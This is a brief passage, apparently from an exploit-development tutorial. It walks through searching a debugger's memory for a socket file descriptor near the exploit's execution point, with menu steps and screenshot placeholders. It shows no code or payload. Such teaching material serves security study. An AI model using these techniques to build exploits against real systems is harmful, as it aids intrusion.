
With the information about our socket, we search for where this value is located relative to where we are during our exploit. Right click on the upper left panel, Search for, Binary string:

We search for our socket file descriptor:
We can cycle through the different results using Ctrl+L. We find three results:

